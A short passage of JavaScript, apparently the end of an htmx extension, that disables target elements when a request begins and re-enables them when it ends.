        let targetElements = (target == "self") ? [ elt ] : document.querySelectorAll(target);

        for (var i = 0; i < targetElements.length; i++) {
            if (name === "htmx:beforeRequest" && targetElements[i]) {
                targetElements[i].disabled = true;
            } else if (name == "htmx:afterRequest" && targetElements[i]) {
                targetElements[i].disabled = false;
            }
        }
    }
});
